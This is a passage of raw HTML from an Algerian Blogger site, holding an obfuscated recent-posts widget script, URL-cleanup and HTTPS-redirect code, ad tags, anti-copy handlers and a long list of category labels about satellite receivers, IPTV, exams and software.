_0x48d442=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x455c63=_0x48d442();}catch(_0xc18596){_0x455c63=window;}var _0x4f79f9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x455c63['atob']||(_0x455c63['atob']=function(_0x142388){var _0x25b810=String(_0x142388)['replace'](/=+$/,'');var _0x4303b2='';for(var _0x358360=0x0,_0x1e5e48,_0x44b9fe,_0x4aac50=0x0;_0x44b9fe=_0x25b810['charAt'](_0x4aac50++);~_0x44b9fe&&(_0x1e5e48=_0x358360%0x4?_0x1e5e48*0x40+_0x44b9fe:_0x44b9fe,_0x358360++%0x4)?_0x4303b2+=String['fromCharCode'](0xff&_0x1e5e48>>(-0x2*_0x358360&0x6)):0x0){_0x44b9fe=_0x4f79f9['indexOf'](_0x44b9fe);}return _0x4303b2;});}());_0x53b8['OBmmwF']=function(_0x385c70){var _0x403ca4=atob(_0x385c70);var _0x1fda95=[];for(var _0x5e9ab5=0x0,_0x208e25=_0x403ca4['length'];_0x5e9ab5<_0x208e25;_0x5e9ab5++){_0x1fda95+='%'+('00'+_0x403ca4['charCodeAt'](_0x5e9ab5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1fda95);};_0x53b8['udZnCM']={};_0x53b8['yCDXKD']=!![];}var _0x19e6cc=_0x53b8['udZnCM'][_0x1a5d4f];if(_0x19e6cc===undefined){_0x53b8f1=_0x53b8['OBmmwF'](_0x53b8f1);_0x53b8['udZnCM'][_0x1a5d4f]=_0x53b8f1;}else{_0x53b8f1=_0x19e6cc;}return _0x53b8f1;};function prst(_0x32e59b){document[_0x53b8('0xa')](_0x53b8('0x10'));for(var _0x17d676=0x0;_0x17d676<0x14;_0x17d676++){var _0x17a163=_0x32e59b['feed'][_0x53b8('0x1')][_0x17d676],_0x4e375f='';if(_0x17d676==_0x32e59b[_0x53b8('0x12')][_0x53b8('0x1')][_0x53b8('0x4')])break;for(var _0x532f94,_0x57fd17,_0x4aed35,_0x54ec58,_0x201687,_0x37e3b0=0x0;_0x37e3b0<_0x17a163[_0x53b8('0xe')][_0x53b8('0x4')];_0x37e3b0++)if(_0x53b8('0xf')==_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0x6')]){_0x4e375f=_0x17a163[_0x53b8('0xe')][_0x37e3b0][_0x53b8('0xb')];break;}''!=_0x4e375f&&(_0x54ec58='',_0x54ec58=_0x17a163[_0x53b8('0xc')]&&_0x17a163['media$thumbnail'][_0x53b8('0x13')]&&''!=_0x17a163[_0x53b8('0xc')]['url']?_0x17a163[_0x53b8('0xc')][_0x53b8('0x13')]:(_0x532f94='',(_0x57fd17=document[_0x53b8('0x15')](_0x53b8('0x11')))[_0x53b8('0x1a')]=_0x17a163[_0x53b8('0x14')]['$t'],(_0x4aed35=_0x57fd17['querySelector'](_0x53b8('0x17')))&&(_0x532f94=_0x4aed35[_0x53b8('0x18')]('src')),_0x532f94||_0x53b8('0xd')),_0x201687=_0x17a163[_0x53b8('0x2')]['$t'],document[_0x53b8('0xa')](_0x53b8('0x16')+_0x201687+_0x53b8('0x8')+_0x4e375f+_0x53b8('0x7')+_0x201687+_0x53b8('0x19')+_0x54ec58+_0x53b8('0x3')+_0x201687+_0x53b8('0x5')+_0x4e375f+'\x27>'+_0x201687+_0x53b8('0x9')));}document[_0x53b8('0xa')](_0x53b8('0x0'));}
/*]]>*/</script>
<script>/*<![CDATA[*/ var uri = window.location.toString(); if (uri.indexOf("%3D","%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("%3D%3D","%3D%3D") > 0) { var clean_uri = uri.substring(0, uri.indexOf("%3D%3D")); window.history.replaceState({}, document.title, clean_uri);} var uri = window.location.toString(); if (uri.indexOf("&m=1","&m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("&m=1")); window.history.replaceState({}, document.title, clean_uri); } var uri = window.location.toString(); if (uri.indexOf("?m=1","?m=1") > 0) { var clean_uri = uri.substring(0, uri.indexOf("?m=1"));window.history.replaceState({}, document.title, clean_uri);}; var protocol=window.location.protocol.replace(/\:/g,''); if(protocol=='http'){ var url=window.location.href.replace('http','https'); window.location.replace(url);} /*]]>*/</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=544afd53-3c7b-4d1d-af1e-3321e946d2fa' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3828789137066869717&amp;zx=544afd53-3c7b-4d1d-af1e-3321e946d2fa' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6748850180906183 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cairo"></head>
<!-- anti copy paste except by:www.cena1web.com --><body class='post' oncontextmenu='return false;' onkeydown='return false;' onmousedown='return false;'>
<div class='hideee section' id='sittings'>
<div class='widget HTML' data-version='2' id='HTML16'>
</div><div class='widget Label' data-version='2' id='Label400'><ul class='hideee' itemscope='itemscope' itemtype='http://www.schema.org/SiteNavigationElement'><li><a href='https://www.tatoufdz.net/search/label/2021%20FUN' itemprop='url'><span itemprop='name'>2021 FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/2024' itemprop='url'><span itemprop='name'>2024</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D8%B1%D8%A7%D8%AC%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>مراجعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%84%D9%81%20%D9%82%D9%86%D9%88%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>ملف قنوات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%D9%85%D9%86%D8%AD%D8%A9%20%D8%A7%D9%84%D8%A8%D8%B7%D8%A7%D9%84%D8%A9' itemprop='url'><span itemprop='name'>منحة البطالة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A620' itemprop='url'><span itemprop='name'>A620</span></a></li><li><a href='https://www.tatoufdz.net/search/label/A650' itemprop='url'><span itemprop='name'>A650</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Africa%20Cup%20%D9%83%D9%80%D8%A3%D8%B3%20%D8%A7%D9%81%D8%B1%D9%8A%D9%82%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Africa Cup كـأس افريقيا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Agronomie%20%D9%81%D9%84%D8%A7%D8%AD%D8%A9' itemprop='url'><span itemprop='name'>Agronomie فلاحة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Algeria%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algeria الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Alg%C3%A9rie%20Poste%20%D8%A8%D8%B1%D9%8A%D8%AF%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1' itemprop='url'><span itemprop='name'>Algérie Poste بريد الجزائر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Android%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF' itemprop='url'><span itemprop='name'>Android أندرويد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/APK' itemprop='url'><span itemprop='name'>APK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Architecture' itemprop='url'><span itemprop='name'>Architecture</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Articles%20%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Articles مقالاتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Atlas%20%D8%A3%D8%B7%D9%84%D8%B3' itemprop='url'><span itemprop='name'>Atlas أطلس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20DRAGON' itemprop='url'><span itemprop='name'>ATLAS DRAGON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20EAGLE' itemprop='url'><span itemprop='name'>ATLAS EAGLE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20FALCON' itemprop='url'><span itemprop='name'>ATLAS FALCON</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATLAS%20PHOENIX' itemprop='url'><span itemprop='name'>ATLAS PHOENIX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ATS%20%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%20%D9%85%D9%85%D8%B1%D8%B6' itemprop='url'><span itemprop='name'>ATS مساعد ممرض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AutoCad%20%D8%A3%D9%88%D8%AA%D9%88%D9%83%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>AutoCad أوتوكاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/AX800' itemprop='url'><span itemprop='name'>AX800</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BAC%20%D8%A8%D9%83%D8%A7%D9%84%D9%88%D8%B1%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>BAC بكالوريا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/BEM%20%D8%B4%D9%87%D8%A7%D8%AF%D8%A9%20%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85%20%D8%A7%D9%84%D9%85%D8%AA%D9%88%D8%B3%D8%B7' itemprop='url'><span itemprop='name'>BEM شهادة التعليم المتوسط</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Blogger%20%D8%A8%D9%84%D9%88%D8%AC%D8%B1' itemprop='url'><span itemprop='name'>Blogger بلوجر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Box%20Android' itemprop='url'><span itemprop='name'>Box Android</span></a></li><li><a href='https://www.tatoufdz.net/search/label/C40' itemprop='url'><span itemprop='name'>C40</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cccam%20%D8%B3%D9%8A%D8%B3%D9%83%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Cccam سيسكام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cherokee%20%D8%B4%D9%8A%D8%B1%D9%88%D9%83%D9%8A' itemprop='url'><span itemprop='name'>Cherokee شيروكي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Concours%20%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Concours مسابقات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%205500%20CXHDW' itemprop='url'><span itemprop='name'>Condor 5500 CXHDW</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%20%D9%83%D9%88%D9%86%D8%AF%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Condor كوندور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Contrat%20%D8%B9%D9%82%D9%88%D8%AF' itemprop='url'><span itemprop='name'>Contrat عقود</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' itemprop='url'><span itemprop='name'>Copa America كوبا أمريكا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Coronavirus%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%81%D9%8A%D8%B1%D9%88%D8%B3' itemprop='url'><span itemprop='name'>Coronavirus كورونا فيروس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cours%20et%20Examens%20%D8%AF%D8%B1%D9%88%D8%B3%20%D9%88%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Cours et Examens دروس وامتحانات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisor%20IP%203000S' itemprop='url'><span itemprop='name'>Crisor IP 3000S</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisror%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Crisror كريستور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX%20300%20MINI%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>CX 300 MINI HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX200%20PLATINUM' itemprop='url'><span itemprop='name'>CX200 PLATINUM</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87' itemprop='url'><span itemprop='name'>Doctorat دكتوراه</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Dump' itemprop='url'><span itemprop='name'>Dump</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ECHOLINK' itemprop='url'><span itemprop='name'>ECHOLINK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Ecole%20Sup%C3%A9rieure%20%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%BA%D9%84%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Ecole Supérieure مدرسة غليا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Education تربية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Electronique' itemprop='url'><span itemprop='name'>Electronique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%C3%89lectrotechnique' itemprop='url'><span itemprop='name'>Électrotechnique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENS%20%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D9%84%D8%A3%D8%B3%D8%A7%D8%AA%D8%B0%D8%A9' itemprop='url'><span itemprop='name'>ENS المدرسة العليا للأساتذة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENTV%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A' itemprop='url'><span itemprop='name'>ENTV التلفزيون الجزائري</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Etude%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85' itemprop='url'><span itemprop='name'>Etude تعليم</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Excel%20%D8%A7%D9%83%D8%B3%D9%8A%D9%84' itemprop='url'><span itemprop='name'>Excel اكسيل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/EXTREME%20X1' itemprop='url'><span itemprop='name'>EXTREME X1</span></a></li><li><a href='https://www.tatoufdz.net/search/label/F300%20Hyper' itemprop='url'><span itemprop='name'>F300 Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Facebook%20%D9%81%D8%A7%D9%8A%D8%B3%D8%A8%D9%88%D9%83' itemprop='url'><span itemprop='name'>Facebook فايسبوك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/FIle%20Channel' itemprop='url'><span itemprop='name'>FIle Channel</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Formation Gratuite دورات مجانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Freelence%20%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A3%D9%86%D8%AA%D8%B1%D9%86%D8%AA' itemprop='url'><span itemprop='name'>Freelence الربح من الأنترنت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' itemprop='url'><span itemprop='name'>Frequence تردد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/funcum%20Lite' itemprop='url'><span itemprop='name'>funcum Lite</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD' itemprop='url'><span itemprop='name'>Géant 2500 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid' itemprop='url'><span itemprop='name'>Géant 2500 HD Hybrid</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New' itemprop='url'><span itemprop='name'>Géant 2500 HD New</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Plus' itemprop='url'><span itemprop='name'>Géant 2500 HD Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%202500%20PRO%204K' itemprop='url'><span itemprop='name'>Geant 2500 PRO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20750%204k%20Evo' itemprop='url'><span itemprop='name'>Geant 750 4k Evo</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' itemprop='url'><span itemprop='name'>Géant جيون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20OTT' itemprop='url'><span itemprop='name'>Geant OTT</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GENERAL%20TV' itemprop='url'><span itemprop='name'>GENERAL TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9nie%20Civil' itemprop='url'><span itemprop='name'>Génie Civil</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gn%202000%20HD%20Hybrid%20Plus' itemprop='url'><span itemprop='name'>Gn 2000 HD Hybrid Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%202000%20HYBRID' itemprop='url'><span itemprop='name'>GN 2000 HYBRID</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4' itemprop='url'><span itemprop='name'>GN M4</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI' itemprop='url'><span itemprop='name'>GN M4 MINI</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI%20EVO' itemprop='url'><span itemprop='name'>GN M4 MINI EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M5%20EVO' itemprop='url'><span itemprop='name'>GN M5 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20MAMO%20MINI%20PLUS' itemprop='url'><span itemprop='name'>GN MAMO MINI PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20RS8%20Mini' itemprop='url'><span itemprop='name'>GN RS8 Mini</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-%202500%20HD%20EVO.4K' itemprop='url'><span itemprop='name'>GN- 2500 HD EVO.4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-2000HD%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>GN-2000HD HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750' itemprop='url'><span itemprop='name'>GN-OTT 750</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%204V' itemprop='url'><span itemprop='name'>GN-OTT 750 4V</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%20EVO%204K' itemprop='url'><span itemprop='name'>GN-OTT 750 EVO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20950' itemprop='url'><span itemprop='name'>GN-OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-RS8%20EVO' itemprop='url'><span itemprop='name'>GN-RS8 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GSHARE' itemprop='url'><span itemprop='name'>GSHARE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%206605H' itemprop='url'><span itemprop='name'>GX 6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%20GX6605' itemprop='url'><span itemprop='name'>GX GX6605</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gx6605H' itemprop='url'><span itemprop='name'>Gx6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Huawei%20B310s' itemprop='url'><span itemprop='name'>Huawei B310s</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Hydraulique%20%D9%87%D9%8A%D8%AF%D8%B1%D9%88%D9%84%D9%8A%D9%83' itemprop='url'><span itemprop='name'>Hydraulique هيدروليك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20%D8%A3%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone أيكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20I20%20%D8%A7%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone I20 ايكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20Iron' itemprop='url'><span itemprop='name'>Icone Iron</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20IRON%20PLUS' itemprop='url'><span itemprop='name'>ICONE IRON PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20PRO' itemprop='url'><span itemprop='name'>ICONE PRO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20WEEGO' itemprop='url'><span itemprop='name'>ICONE WEEGO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Instagram%20%D8%A3%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Instagram أنستغرام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Internet%20Download%20Manager' itemprop='url'><span itemprop='name'>Internet Download Manager</span></a></li><li><a href='https://www.tatoufdz.net/search/label/IPTV' itemprop='url'><span itemprop='name'>IPTV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2010%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 10 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2020%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 20 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2030%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 30 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2040%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 40 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Allemande%20%D9%84%D8%B9%D8%A9%20%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Allemande لعة ألمانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Anglaise%20%D9%84%D8%BA%D8%A9%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Anglaise لغة انجليزية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Française لغة فرنسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/LEVEL%20H8' itemprop='url'><span itemprop='name'>LEVEL H8</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Livres%20%D9%83%D8%AA%D8%A8' itemprop='url'><span itemprop='name'>Livres كتب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Logiciel%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' itemprop='url'><span itemprop='name'>Logiciel برامج</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ma' itemprop='url'><span itemprop='name'>ma</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Master%20%D9%85%D8%A7%D8%B3%D8%AA%D8%B1' itemprop='url'><span itemprop='name'>Master ماستر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/M%C3%A9decine' itemprop='url'><span itemprop='name'>Médecine</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Mgcamd%20%D8%A3%D9%85%D8%AC%D9%8A%D9%83%D8%A7%D9%85%D8%AF' itemprop='url'><span itemprop='name'>Mgcamd أمجيكامد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Modem%20%D9%85%D9%88%D8%AF%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Modem مودام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Multics ميلتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A' itemprop='url'><span itemprop='name'>Nashare ناشي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1' itemprop='url'><span itemprop='name'>Nashare ناشير</span></a></li><li><a href='https://www.tatoufdz.net/search/label/NETFLY' itemprop='url'><span itemprop='name'>NETFLY</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Netfly%20TV' itemprop='url'><span itemprop='name'>Netfly TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/News%20%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1' itemprop='url'><span itemprop='name'>News أخبار</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20%D8%B9%D8%B1%D9%88%D8%B6' itemprop='url'><span itemprop='name'>Offres عروض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20d%27Emplois%20%D8%B9%D8%B1%D9%88%D8%B6%20%D8%B9%D9%85%D9%84' itemprop='url'><span itemprop='name'>Offres d&#39;Emplois عروض عمل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ORCA%20%D8%A3%D9%88%D8%B1%D9%83%D8%A7' itemprop='url'><span itemprop='name'>ORCA أوركا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTEX' itemprop='url'><span itemprop='name'>OTEX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Otex%20Mini%20200' itemprop='url'><span itemprop='name'>Otex Mini 200</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ott' itemprop='url'><span itemprop='name'>ott</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTT%20950' itemprop='url'><span itemprop='name'>OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Param%C3%A9dical%20%D8%A8%D8%A7%D8%B1%D8%A7%D9%85%D9%8A%D8%AF%D9%8A%D9%83%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Paramédical باراميديكال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/PC' itemprop='url'><span itemprop='name'>PC</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Platini%20SDS' itemprop='url'><span itemprop='name'>Platini SDS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Psychologie%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D9%86%D9%81%D8%B3' itemprop='url'><span itemprop='name'>Psychologie علم النفس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R82E0' itemprop='url'><span itemprop='name'>R82E0</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Raylan%20%D8%B1%D8%A7%D9%8A%D9%84%D8%A7%D9%86' itemprop='url'><span itemprop='name'>Raylan رايلان</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Récepteur أجهزة الاستقبال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9sidanat' itemprop='url'><span itemprop='name'>Résidanat</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Review' itemprop='url'><span itemprop='name'>Review</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Roman%20%D8%B1%D9%88%D8%A7%D9%8A%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Roman روايات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/RS%2011%20SUPREME' itemprop='url'><span itemprop='name'>RS 11 SUPREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sat%20Illimit%C3%A9' itemprop='url'><span itemprop='name'>Sat Illimité</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' itemprop='url'><span itemprop='name'>Satellite ساتيليت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SDX' itemprop='url'><span itemprop='name'>SDX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sharing%20%D8%A7%D9%84%D8%B4%D9%8A%D8%B1%D9%8A%D9%86%D8%BA' itemprop='url'><span itemprop='name'>Sharing الشيرينغ</span></a></li><li><a 